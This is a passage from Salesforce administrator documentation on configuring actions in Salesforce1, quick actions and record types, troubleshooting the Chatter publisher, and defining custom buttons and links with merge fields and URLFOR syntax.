

As we mentioned, some actions are in fixed positions. In places where you see a numbered list in the table, this is the fixed order that those actions appear in on the action bar, list item actions, and in the respective action menus.

For example, for the Account object, the standard Chatter Post action is in the fourth position. This is fixed. Regardless of where you put the Post action in the account page layout, Post always displays in the fourth position.

However, deletion of actions is always respected. So in our example, if you delete the Post action from the account page layout, the remaining actions move up and you see Edit in the fourth position.

\* Custom buttons that are added to the Button section of a page layout and that define the content source as *URL* or *Visualforce* are supported in Salesforce1. Remember that Visualforce pages must be enabled for use in Salesforce1. Custom links, custom buttons that are added to list views, and custom buttons that define the content source as *OnClick JavaScript* aren't available in Salesforce1.

SEE ALSO:

[How Actions Are Ordered in the Salesforce1 Action Bar](#page-5186-0) [Salesforce1 Action Bar](#page-5182-0) [Considerations for Actions in Salesforce1](#page-5193-0)

# <span id="page-5193-0"></span>Considerations for Actions in Salesforce1

- **•** A productivity action displays only if a record includes the information that the action is keyed to. For example, the Send Email action depends on the record including an email address. The View Website action requires the record to include a website URL.
- If you're using record types in your organization, some quick actions might not be visible to your users. For more information, see [Quick Actions and Record Types](#page-5194-0) on page 5187.
- **•** The Mobile Smart Actions element appears as a single action element in the page layout editor, but it expands to several actions when it displays in Salesforce1. If the Mobile Smart Actions element is in the Quick Actions in the Salesforce Classic Publisher section, and you then customize the action bar section, the actions in Salesforce1 are derived from the action bar customizations you make. In this case, the Mobile Smart Actions element in the Quick Actions in the Salesforce Classic Publisher section becomes irrelevant.
- **•** To customize the actions in the Salesforce1 action bar for standard and custom objects, first override the predefined actions. You can then add or remove actions from the Salesforce1 and Lightning Experience Actions section.

For instance, to move the Join Group, Edit Group, or Leave Group actions on groups in Salesforce1, override the predefined actions in the Groups page layout.

- **•** If you use URL custom buttons to pass parameters to standard pages in Salesforce Classic—such as pre-populating fields when creating a record—this behavior doesn't work in Salesforce1 or Lightning Experience.
- **•** If you add a custom button to the Salesforce1 and Lightning Experience Actions section of a page layout, the icon for that custom button in the Salesforce1 action bar is a lightning bolt. If the Salesforce1 and Lightning Experience Actions section isn't customized, the icon of that custom button in the Salesforce1 action bar is a wrench.

# SEE ALSO:

[How Actions Are Ordered in the Salesforce1 Action Bar](#page-5186-0) [How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-5187-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

# <span id="page-5194-0"></span>Quick Actions and Record Types

Using record types in your organization can affect the availability of quick actions for your users.

If users don't have access to a particular record type, actions that are assigned to that record type aren't available to them. For example, let's say that you have a page layout that contains a mix of actions—some have no record type assigned and some are assigned to Record Type A. Users without access to Record Type A see only the nonassigned actions when they visit the page.

Important: Don't assign actions to the Master record type. The Master record type is a placeholder record type that's assigned when your organization is created.

# Default Global Actions: A Special Case

If you have default global actions in your organization and you're using record types, your users might not be able to see all the default actions that are assigned to a page layout.

Default global actions are assigned to the Master record type, which isn't accessible to most profiles. As a result, default global actions with the Master record type that are associated with target objects that have record types configured aren't available for most users. To fix this issue, edit the default global actions associated with those objects and reassign them to a different record type.

For example, the New Contact default global action has Contact as its target object. Let's say you have record types set up for the Contact object, and you add the New Contact default global object to a page layout. Users who visit records based on that page layout don't see the New Contact

<span id="page-5194-1"></span>action because the action is assigned to the Master record type by default. Editing the New Contact default global action and assigning it to a record type other than Master makes it available for all users who have access to its assigned record type.

# Actions Best Practices

Use these tips as you set up actions to make the feature easy to use and easy to maintain.

# Tips for Creating Actions

- **•** Action labels longer than approximately 12–14 characters are shortened when they're displayed in the Chatter publisher. Keep names short and descriptive.
- **•** Give your actions task-oriented names that tell your users what they do. Use terms such as New, Create, Share, Update, or Import.
- Use the Description field to create notes for yourself about each action. Notes are especially useful if you're creating several similar actions for different record types, for example. The description appears in the list of buttons, links, and actions for object-specific actions, or in the list of global actions, as well as on the detail page for the action. Your notes aren't visible to users.
- **•** When creating custom actions that are going to be displayed in the Chatter publisher, limit their height to 400 pixels so that they are displayed correctly.

# Tips for Laying Out Actions

- When customizing action layouts, consider what your users will do with them. Minimalism is key. Include only the fields that are necessary for them and for whomever handles the cases, calls, or records that result from those actions.
- **•** To create a single-column layout, such as for display on mobile devices, add fields only in the left column.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# **EDITIONS**

Actions available in: both Salesforce Classic and Lightning Experience

Publisher available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

- **•** Use predefined field values to set standard values for common fields. For example, when you configure an action that lets users create opportunities, set Prospecting as the predefined value for the Stage field. All new opportunities users create through that action are automatically assigned to the prospecting stage. You can remove the Stage field from the action's layout, because the field is going to be assigned a value automatically. If you set predefined values for fields on object records created through an action, you don't need to add those fields to the action layout.
- **•** Use the **Preview As...** button on the Action Layout Editor to see how an action layout appears to different user profiles.

### Tips for Adding Actions to Publishers

- **•** Because adding too many actions can cause the page to load slowly, we recommend including no more than nine actions total in each publisher, including any standard actions.
- In the full Salesforce site, if you include five or more actions in a publisher, three are shown and the rest are added to the publisher's **More** menu. If you include four or fewer actions, they're all shown.
- **•** In Salesforce1, the first four actions show up in the action bar, and the full set of actions are accessed by tapping

#### SEE ALSO:

<span id="page-5195-0"></span>[Troubleshooting Actions](#page-5195-0) [Set Up Actions with Chatter Enabled](#page-5167-0)

# Troubleshooting Actions

### I don't see feeds on record detail pages for a certain object.

Feeds appear only for objects for which you've enabled feed tracking.

# I see the feed on a record detail page, but I don't see a publisher.

If there are no actions in the Quick Actions in the Salesforce Classic Publisher section on a page layout, the publisher in Salesforce Classic doesn't appear. Add at least one action to the page layout for the publisher to appear.

#### I can create actions, but I can't add them to publishers.

[Enable actions in the publisher](#page-5166-0) to add nonstandard actions to publishers in Salesforce Classic.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

# I'm using Internet Explorer 10 and all the actions I've created appear in the publisher with the same icon, even though the actions are for different types of objects.

Internet Explorer version 10 doesn't support the techniques Salesforce uses to show icons that correspond to the type of object an action is associated with. Consider using Chrome, Firefox, Safari, or an earlier version of Internet Explorer.

# I've added an action to a page layout, but a user assigned to the profile that uses that page layout can't see the action.

Be sure that the user has both Read and Edit permissions on the action's relationship field. The relationship field is the field that's automatically populated on the target object when a user creates a record using an action. For example, for an action on case that lets users create child cases, the default relationship field is Parent Case. To be sure users can see the Create Child Case action, check that they have both Read and Edit permissions on the Parent Case field.

# I don't see a relationship field on my global create actions.

Relationship fields apply only to object-specific create actions, not to global actions.

# I don't see some of the actions in my Chatter groups.

Which actions you see depends on your role in the group, the type of group, and how your administrator has configured the publisher layout for groups. Chatter groups without customers display the global publisher layout by default, unless you override it with a customized group publisher layout. In Chatter groups that allow customers, the publisher displays standard actions only, such as Post, File, Link, and Poll.

SEE ALSO:

[Actions Best Practices](#page-5194-1) [Set Up Actions with Chatter Enabled](#page-5167-0)

# Custom Buttons and Links

Custom buttons and links help you integrate Salesforce data with external URLs, applications, your company's intranet, or other back-end office systems.

Salesforce supports these custom links and custom buttons.



# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

Custom links can link to an external URL, such as www.google.com, a Visualforce page, or your company's intranet. Custom links can also link to a custom s-control in the custom s-control library, such as a Java applet or Active-X control.

Custom buttons can:

- Connect users to external applications, such as a web page that displays a map to a contact's address.
- **•** Run an s-control from the s-control library, such as an s-control that escalates a case from the case detail page.
- **•** Launch custom links.

You can choose the display window properties that determine how the target of a link or button is displayed to your users. Custom links and s-controls can include Salesforce fields as tokens within the URL or custom s-control. For example, you can include an account name in a URL that searches Yahoo: http://search.yahoo.com/bin/search?p={!Account\_Name}.

You can override the default action of some standard buttons and customize the behavior of tab home pages to suit your org's needs.

A Web tab or custom link could display a blank page if the embedded site:

- **•** Has been set to deny the loading of its content in a frame.
- **•** Has been set to allow the loading of its content in a frame only if the same site is delivering the content.
- **•** Contains a mix of secure and unsecure content, and the user's browser has been configured to block mixed active content.

To resolve this issue, try these workarounds.

- **•** Set your custom link to either open in a new window or display in the existing window without the sidebar or header.
- Move the URL from a Web tab into a custom link instead, and set the URL to either open in a new window or display in the existing window without the sidebar or header.
- **•** If the site you're embedding has an HTTP prefix and mixed active content, try changing the prefix to HTTPS. If the embedded site has a valid security certificate and it hasn't blocked itself from being displayed in frames, using HTTPS as the prefix allows the site to display.

#### [Define Custom Buttons and Links](#page-5198-0)

Define the action that occurs when a user clicks a custom button or link. Custom buttons and links can streamline actions within Salesforce or integrate Salesforce data with external URLs, applications, or systems.

#### [Override Standard Buttons and Tab Home Pages](#page-5207-0)

You can override the behavior of standard buttons on record detail pages. You can also override the tab home page that displays when a user clicks a standard, custom, or external object tab.

#### [Custom Button and Link Samples](#page-5210-0)

Use samples of custom Salesforce buttons and links to determine whether they can work for you.

[Custom Button and Link Considerations](#page-5220-0)

Keep these considerations in mind when working with custom buttons and links.

[Viewing References to Salesforce Components](#page-5222-0)

SEE ALSO:

[Define Custom Buttons and Links](#page-5198-0) [Adding Default Custom Links](#page-5205-0) [Customizing Home Tab Page Layouts](#page-4316-0)

# <span id="page-5198-0"></span>Define Custom Buttons and Links

Define the action that occurs when a user clicks a custom button or link. Custom buttons and links can streamline actions within Salesforce or integrate Salesforce data with external URLs, applications, or systems.

Watch a demo video of creating a custom link.

If you want the button or link to launch a custom page or other code, consider a Visualforce page.

- **1.** From the management settings for the object that you want to edit, go to Buttons, Links, and Actions.
	- Note: Custom buttons aren't available on the User object or custom home pages. Custom  $\mathbf Z$ buttons and links are available for activities under the individual object management settings for tasks and events. To override a standard button that applies to both tasks and events, go to the object management settings for activities.
- **2.** Click **New Button or Link**. Alternatively, click **Default Custom Links** to add a predefined custom link.
- **3.** Enter the [button or link attributes.](#page-5200-0)

Here's an example of the attributes for a button that performs a web search for an account's name.



- **4.** To validate all Salesforce merge fields and functions, click **Check Syntax**.
- **5.** Click **Save** when you're finished, or click **Quick Save** to save and continue editing. Saving validates the URL you defined if you set the content source to URL.
- **6.** To open a button or link using settings other than the user's default browser settings, click **Window Open Properties** on the button or link's detail page.
- **7.** To view all references to the new button or link, click **Where is this used?** on its detail page.

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create or change custom buttons or links:

Custom links for users are automatically added to the Custom Links section of the user detail page. You can add page buttons only to the Button section of a page layout.

Note: A link URL can be up to 2,048 bytes. When data is substituted for the tokens in the URL, the link can exceed 3,000 bytes.  $\mathbb{Z}$ Some browsers enforce limits on the maximum URL length.

Before you can use your custom buttons and links, add them to an object's [page layout.](https://trailhead.salesforce.com/customizing_user_interface/ui_page_layouts)You can then see and use the button or link on a record detail page.



### [Custom Button and Link Fields](#page-5200-0)

This table defines the fields that are available when you create a custom button or link.

[Constructing Effective Custom Links](#page-5202-0)

Use these methods to construct effective custom links.

[Editing Window Open Properties](#page-5203-0)

[Merge Fields for Custom Buttons and Links](#page-5204-0)

[Adding Default Custom Links](#page-5205-0)

#### [Custom Link Best Practices](#page-5205-1)

Custom buttons and links can streamline actions within Salesforce, or integrate Salesforce data with external URLs, applications, or systems. Use these best practices to get the most out of your custom links.

### SEE ALSO:

[Find Object Management Settings](#page-4295-0) [Custom Button and Link Considerations](#page-5220-0) [Custom Button and Link Samples](#page-5210-0)

# <span id="page-5200-0"></span>Custom Button and Link Fields

This table defines the fields that are available when you create a custom button or link.



# EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions except **Database.com**

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



# <span id="page-5202-0"></span>Constructing Effective Custom Links

Use these methods to construct effective custom links.

#### **Use merge fields to pass Salesforce data**

You can add merge fields to a custom link to pass data from your Salesforce records, user information, or company information to another website or application.

For example, you can create custom links that search Google for an account name or look up an address on a map.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

http://google.com/search?q={!Account.Name}

```
http://maps.google.com?q={!Account.ShippingStreet} {!Account.ShippingCity}
{!Account.ShippingState} {!Account.ShippingPostalCode}
```
Note: Custom links don't support data type conversion. When creating custom links to pass data from one Salesforce field to another, the data must match the data type of the fields in which you are placing it. For example, if you have numeric data, you must pass it to a numeric field.

#### **Substitute symbols for certain characters or use URLENCODE()**

Due to URL encoding standards set forth by the World Wide Web Consortium ([W3C](http://www.w3.org/)), certain "unsafe" characters, such as spaces and punctuation marks, can't be passed through a URL. Custom buttons and links escape these characters, so you don't have to URL-encode them.

If you do need to encode your URL, use the URLENCODE() function in the merge field like so: {!URLENCODE(*text*)} and replace *text* with the merge field or text string that you want to encode.

For example: If the merge field foo c contains <B>Mark's page<b>, {!URLENCODE(fooc)} results in: %3CB%3EMark%27s%20page%3C%2Fb%3E.

#### **Use URLFOR() to link to Visualforce pages**

To link to a Visualforce page, use URLFOR() with the relative path to the page, which is /apex/PageName. For example, to link to a Visualforce page called MissionList that isn't associated with a record, use the following syntax.

```
{! URLFOR( "/apex/MissionList" ) }
```
When you use URLFOR() with a Visualforce page, and you want to pass a record ID into the page, you must pass the ID in as a parameter.

{! URLFOR( "/apex/Mission", null, [id=Mission\_\_c.Id] ) }

#### **Use the \$Action global variable and URLFOR() to link to Salesforce pages**

When creating a custom button or link that points to a page in Salesforce, use the \$Action global variable to construct the link, instead of pasting in the path to the page. Then, if your organization is moved to another server or the URL to the page changes, the link still points to the right place.

To construct the link, use the URLFOR() formula function with the \$Action variable.

{!URLFOR( \$Action.Case.NewCase, Account.Id )}

This custom link on the Account object opens the New Case form, creating the case as a child of the account record. You can use this process for any object that has a lookup to the Account object. To create a record that is not a child of another record, or if two objects have no relationship, you can use \$ObjectType.*ObjectName* as the second argument. For example:

{!URLFOR( \$Action.Case.NewCase, \$ObjectType.Case )}

\$Action global variables expect either a record ID or the \$ObjectType. For example, the next two formulas create links to the tab and detail page for an account, respectively.

```
{!URLFOR( $Action.Account.Tab, $ObjectType.Account )}
```

```
{!URLFOR( $Action.Account.View, Some_Account_Lookup__c.Id )}
```
The URLFOR() function takes additional optional arguments that get passed into the destination as query string parameters. You can use these arguments when overriding a standard action with a Visualforce page to pass in the additional parameters needed by the Visualforce page or its controller. For example, if when closing a case you want to change the value of a custom field on the case called Actual Delivery Date to today, you could use:

{!URLFOR(\$Action.Case.CloseCase, Case.Id, [ actualDeliveryDate=TODAY()] )}

You can then override the Close Case action with a Visualforce page and handle setting the value of the Actual Delivery Date field either in that Visualforce page or its controller. See [Using Query String Parameters in a Visualforce Page](http://www.salesforce.com/docs/developer/cookbook/Content/vf_query_string_param.htm) for more information.

SEE ALSO:

<span id="page-5203-0"></span>[Custom Link Example: Link to Documents](#page-5211-0) [Custom Link Example: Link to Files in Chatter](#page-5212-0) [Custom Link Example: Link to Reports](#page-5213-0)

# Editing Window Open Properties

Custom buttons and links can open in different types of windows. If you have selected a custom button or link to open in a popup window, set the window properties. If you leave the window properties blank, the custom button or link will use the default settings of the user's browser.

To edit the window open properties:

**1.** From the management settings for the object whose button or link you want to edit, go to Buttons, Links, and Actions, and then click the button or link name. Custom buttons are not available on the user object.

#### **2.** Click **Window Open Properties**.

**3.** Edit the following properties.



#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

S-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To edit custom button or link properties:

